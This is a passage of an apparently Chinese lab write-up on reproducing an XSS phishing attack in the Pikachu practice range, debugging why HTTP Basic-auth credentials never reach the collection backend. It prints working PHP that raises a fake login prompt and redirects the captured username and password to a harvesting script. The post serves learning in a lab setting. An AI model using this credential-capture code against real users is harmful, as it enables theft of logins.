Pikachu靶场系列之XSS钓鱼攻击与PHP中的HTTP认证
最近在Pikachu靶场中复现钓鱼攻击时,最后一步Basic认证后数据无法发送到后台,而是一直重复弹出认证提示框。经过一番折腾后终于发现了原因并解决。
原因

先贴出后台fish.php代码
$_SERVER); if ((!isset($_SERVER['PHP_AUTH_USER'])) || (!isset($_SERVER['PHP_AUTH_PW']))) { //发送认证框,并给出迷惑性的info header('Content-type:text/html;charset=utf-8'); header("WWW-Authenticate: Basic realm='认证'"); header('HTTP/1.0 401 Unauthorized'); echo 'Authorization Required.'; exit; } else if ((isset($_SERVER['PHP_AUTH_USER'])) && (isset($_SERVER['PHP_AUTH_PW']))){ //将结果发送给搜集信息的后台,请将这里的IP地址修改为管理后台的IP header("Location: http://127.0.0.1/pikachu/pkxss/xfish/xfish.php?username={$_SERVER[PHP_AUTH_USER]} &password={$_SERVER[PHP_AUTH_PW]}"); exit; } ?>

这里可以看到,基本逻辑是判断$_SERVER['PHP_AUTH_USER']或$_SERVER['PHP_AUTH_PW']是否为空,若为空则弹窗认证框。但是实验时发现无论怎么输入,都是一直循环弹认证框,猜测输入的内容没有传到这2个变量。于是我将var_dump($_SERVER)的注释移除,看看$_SERVER变量里到底有哪些数据

array(44) { ["PATH"]=> string(726) "G:/XShell6/;...E:/Git/bin;" ["SYSTEMROOT"]=> string(10) "C:/WINDOWS" ["COMSPEC"]=> string(27) "C:/WINDOWS/system32/cmd.exe" ["PATHEXT"]=> string(53) ".COM;.EXE;.BAT;.CMD;.VBS;.VBE;.JS;.JSE;.WSF;.WSH;.MSC" ["WINDIR"]=> string(10) "C:/WINDOWS" ["PHP_FCGI_MAX_REQUESTS"]=> string(4) "1000" ["PHPRC"]=> string(31) "G:/phpStudy/php/php-7.0.12-nts/" ["_FCGI_SHUTDOWN_EVENT_"]=> string(4) "2312" ["SCRIPT_NAME"]=> string(29) "/pikachu/pkxss/xfish/fish.php" ["REQUEST_URI"]=> string(29) "/pikachu/pkxss/xfish/fish.php" ["QUERY_STRING"]=> string(0) "" ["REQUEST_METHOD"]=> string(3) "GET" ["SERVER_PROTOCOL"]=> string(8) "HTTP/1.1" ["GATEWAY_INTERFACE"]=> string(7) "CGI/1.1" ["REMOTE_PORT"]=> string(4) "1278" ["SCRIPT_FILENAME"]=> string(44) "G:/phpStudy/WWW/pikachu/pkxss/xfish/fish.php" ["SERVER_ADMIN"]=> string(18) "admin@phpStudy.net" ["CONTEXT_DOCUMENT_ROOT"]=> string(15) "G:/phpStudy/WWW" ["CONTEXT_PREFIX"]=> string(0) "" ["REQUEST_SCHEME"]=> string(4) "http" ["DOCUMENT_ROOT"]=> string(15) "G:/phpStudy/WWW" ["REMOTE_ADDR"]=> string(9) "127.0.0.1" ["SERVER_PORT"]=> string(2) "80" ["SERVER_ADDR"]=> string(9) "127.0.0.1" ["SERVER_NAME"]=> string(9) "127.0.0.1" ["SERVER_SOFTWARE"]=> string(52) "Apache/2.4.23 (Win32) OpenSSL/1.0.2j mod_fcgid/2.3.9" ["SERVER_SIGNATURE"]=> string(0) "" ["SystemRoot"]=> string(10) "C:/WINDOWS" ["HTTP_COOKIE"]=> string(36) "PHPSESSID=i8puesvk7tu2s13kokh88qgtu1" ["HTTP_ACCEPT_LANGUAGE"]=> string(14) "zh-CN,zh;q=0.9" ["HTTP_ACCEPT_ENCODING"]=> string(17) "gzip, deflate, br" ["HTTP_SEC_FETCH_MODE"]=> string(8) "navigate" ["HTTP_SEC_FETCH_SITE"]=> string(4) "none" ["HTTP_ACCEPT"]=> string(124) "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9" ["HTTP_SEC_FETCH_USER"]=> string(2) "?1" ["HTTP_USER_AGENT"]=> string(115) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/79.0.3945.130 Safari/537.36" ["HTTP_UPGRADE_INSECURE_REQUESTS"]=> string(1) "1" ["HTTP_CACHE_CONTROL"]=> string(9) "max-age=0" ["HTTP_CONNECTION"]=> string(5) "close" ["HTTP_HOST"]=> string(9) "127.0.0.1" ["FCGI_ROLE"]=> string(9) "RESPONDER" ["PHP_SELF"]=> string(29) "/pikachu/pkxss/xfish/fish.php" ["REQUEST_TIME_FLOAT"]=> float(1580478129.2173) ["REQUEST_TIME"]=> int(1580478129) } Authorization Required.
[1] [2] 下一页